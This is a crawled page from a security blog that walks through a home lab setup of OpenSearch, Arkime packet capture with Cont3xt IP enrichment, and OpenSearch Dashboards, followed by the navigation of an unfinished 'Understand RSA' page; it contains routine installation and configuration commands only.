  <a href="#create-kibana-dashboard" class="md-nav__link">
    <span class="md-ellipsis">
      
        Create Kibana dashboard
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="labs-opensearch-arkime-opensearch-dashboards">Labs : OpenSearch + Arkime + OpenSearch Dashboards</h1>
<p>This article is not really a course or a tutorial but the walkthrough of setting up a lab which allowed experimentation with the previously mentioned technology.</p>
<p><em>In 2021, the company Elastic (which owns Kibana and Elasticsearch) stopped publishing these softwares under an Open Source and free license. The community then took the last truly "free" version and decided to continue developing it independently. Elasticsearch became OpenSearch. Kibana became OpenSearch Dashboards.</em></p>
<h2 id="opensearch">OpenSearch</h2>
<p>OpenSearch is a protocol allowing indexing and searching in a large amount of data.</p>
<h2 id="arkime">Arkime</h2>
<p>Composed of 3 modules:</p>
<ul>
<li>capture : sniff the packets</li>
<li>viewer : web ui for viewing packages</li>
<li>cont3xt : allows packet enrichment with a system for ingesting APIs (for correlation and analysis)</li>
</ul>
<p>Arkime stores this data in Opensearch.</p>
<h2 id="opensearch-dashboards">OpenSearch Dashboards</h2>
<p>Used to create dashboards and visualize data.</p>
<h2 id="our-lab">Our lab :</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>arkimecapture + arkimecont3xt &lt;----&gt; OpenSearch &lt;----&gt; OpenSearch DashBoards
</code></pre></div>
<h4 id="install-opensearch">Install opensearch :</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo apt update
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>sudo apt install -y wget curl
<a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>sudo wget https://artifacts.opensearch.org/releases/bundle/opensearch/2.13.0/opensearch-2.13.0-linux-x64.deb
<a id="__codelineno-1-4" name="__codelineno-1-4" href="#__codelineno-1-4"></a>
<a id="__codelineno-1-5" name="__codelineno-1-5" href="#__codelineno-1-5"></a>sudo OPENSEARCH_INITIAL_ADMIN_PASSWORD=&quot;DaPazzwordtochange&quot; \
<a id="__codelineno-1-6" name="__codelineno-1-6" href="#__codelineno-1-6"></a>apt install -y ./opensearch-2.13.0-linux-x64.deb
<a id="__codelineno-1-7" name="__codelineno-1-7" href="#__codelineno-1-7"></a>
<a id="__codelineno-1-8" name="__codelineno-1-8" href="#__codelineno-1-8"></a>sudo systemctl daemon-reload # not specified in the documentation, but it doesn&#39;t work otherwise
<a id="__codelineno-1-9" name="__codelineno-1-9" href="#__codelineno-1-9"></a>sudo systemctl enable opensearch.service
<a id="__codelineno-1-10" name="__codelineno-1-10" href="#__codelineno-1-10"></a>sudo systemctl start opensearch.service
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>curl -k --user &quot;admin:$OPENSEARCH_INITIAL_ADMIN_PASSWORD&quot; https://localhost:9200/_cat/health
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>should return : 1681901234 12:33:54 opensearch-cluster green 1 1 0 0 0 0 0 0 - 100.0%
</code></pre></div>
<h3 id="install-arkime">Install Arkime</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>wget https://github.com/arkime/arkime/releases/download/v6.1.1/arkime_6.1.1-1.ubuntu2404_amd64.deb
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>sudo apt install ./arkime_6.1.1-1.ubuntu2404_amd64.deb
</code></pre></div>
<p>Init opensearch for Arkime :
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>/opt/arkime/db/db.pl --esuser admin https://localhost:9200 init --ism
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>
<a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a>/opt/arkime/db/db.pl --esuser admin https://localhost:9200 ism 1d 30d
<a id="__codelineno-4-4" name="__codelineno-4-4" href="#__codelineno-4-4"></a>
<a id="__codelineno-4-5" name="__codelineno-4-5" href="#__codelineno-4-5"></a>1d : One index (data grouping) is created per day
<a id="__codelineno-4-6" name="__codelineno-4-6" href="#__codelineno-4-6"></a>30d : Data is save for 30 days
</code></pre></div></p>
<p>Configuration script :
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>/opt/arkime/bin/Configure
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>-&gt; specifying the opensearch address (localhost), and the password
</code></pre></div></p>
<p>Create a user :
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>/opt/arkime/bin/arkime_add_user.sh admin &quot;Admin User&quot; changeme --admin
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>systemctl enable --now arkimecapture
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>systemctl enable --now arkimeviewer
</code></pre></div>
<h4 id="troubleshooting">Troubleshooting</h4>
<p>In this configuration the arkimecapture service was not working. So I launched it manually to see the error and it was the absence of the oui.txt file (allowing MACs to be linked to the machine manufacturer).
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>sudo /opt/arkime/bin/capture -c /opt/arkime/etc/config.ini
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>FATAL CONFIG ERROR - Couldn&#39;t stat oui file &#39;/opt/arkime/etc/oui.txt&#39; with error &#39;No such file or directory&#39; - FIX by running /opt/arkime/bin/arkime_update_geo.sh OR updating the ouiFile setting
</code></pre></div></p>
<p>So I corrected the problem by running the Geo and OUI file update script:
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>sudo /opt/arkime/bin/arkime_update_geo.sh
</code></pre></div></p>
<p>Once connected to the console we change the admin password.</p>
<h4 id="nmap-test">Nmap test</h4>
<p><img alt="" src="../labs_arkime/arkime_nmap.png" /></p>
<h4 id="fuzzing-test">Fuzzing test</h4>
<p><img alt="" src="../labs_arkime/arkime_fuzzing.png" /></p>
<h3 id="setup-cont3xt">Setup Cont3xt</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>sudo /opt/arkime/bin/Configure --cont3xt
<a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a>
<a id="__codelineno-10-3" name="__codelineno-10-3" href="#__codelineno-10-3"></a>systemctl enable --now arkimecont3xt
</code></pre></div>
<p>A new interface is available on port 3218. Now we will configure the abuseIPDB API key to demonstrate how it works.</p>
<p>After creating an account on AbuseIPDB, Settings &gt; AbuseIPDB &gt; key.</p>
<p><img alt="" src="../labs_arkime/arkime_apikey.png" /></p>
<p>Once this is done, if we are looking for information on an IP (for example the C2 used by the rat that infected Axios 142[.]11[.]206[.]73), we can easily merge information from AbuseIPDB but also from other providers once configured:</p>
<p><img alt="" src="../labs_arkime/arkime_iplookup.png" /></p>
<h3 id="create-kibana-dashboard">Create Kibana dashboard</h3>
<p>I had no more space on my vm. So I launch opensearchDashboard on my host machine:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>docker<span class="w"> </span>run<span class="w"> </span>-d<span class="w"> </span>-p<span class="w"> </span><span class="m">5601</span>:5601<span class="w"> </span>-e<span class="w"> </span><span class="s1">&#39;OPENSEARCH_HOSTS=[&quot;https://192.168.1.12:9200&quot;]&#39;</span><span class="w"> </span>-e<span class="w"> </span><span class="s2">&quot;OPENSEARCH_USERNAME=admin&quot;</span><span class="w"> </span>-e<span class="w"> </span><span class="s2">&quot;OPENSEARCH_PASSWORD=DaPazzwordtochange&quot;</span><span class="w"> </span>-e<span class="w"> </span><span class="s2">&quot;SERVER_HOST=0.0.0.0&quot;</span><span class="w"> </span>opensearchproject/opensearch-dashboards:latest
</code></pre></div>
<p>The problem is that currently opensearch only listens locally so I had to add these lines in the opensearch configuration:
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>sudo nano /etc/opensearch/opensearch.yml
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a># allow connections from other machines than localhost
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a>network.host: 0.0.0.0
<a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a>
<a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a># force single node mode
<a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a>discovery.type: single-node
</code></pre></div></p>
<p>To check that our data is accessible, in the discover on selection menu this data source:
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>arkime_sessions3-*
</code></pre></div>
(To see all the data sources go to Index Management)</p>
<p><img alt="" src="../labs_arkime/opensearch_query.png" /></p>
<p>We can then create our dashboard (difficult to explain how in an article because it is mainly point and click, the best is to watch a visual tutorial):</p>
<p><img alt="" src="../labs_arkime/opensearch_dashboard.png" /></p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: Understand RSA/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../Labs%20%3A%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/">
      
      
        <link rel="next" href="../Videos/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Understand RSA - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    <body dir="ltr">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#choisire-deux-nombres-premiers-p-et-q" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Understand RSA
            
          </span>
        </div>
      </div>
    </div>
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../ISO%2027001/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    ISO 27001
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Indistinguishability obfuscation
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20%3A%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Understand RSA
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Understand RSA
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#choisire-deux-nombres-premiers-p-et-q" class="md-nav__link">
    <span class="md-ellipsis">
      
        Choisire deux nombres premiers p et q
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#calculer-n" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculer N
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#calculer-phin" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculer phi(N)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#trouver-e" class="md-nav__link">
    <span class="md-ellipsis">
      
        Trouver e
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#trouver-d" class="md-nav__link">
    <span class="md-ellipsis">
      
        Trouver d
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#pourquoi-ca-marche" class="md-nav__link">
    <span class="md-ellipsis">
      
        Pourquoi ça marche ?
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#chiffrer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Chiffrer
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#dechiffrer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dechiffrer
      
    </span>
  </a>
  
</li>
      
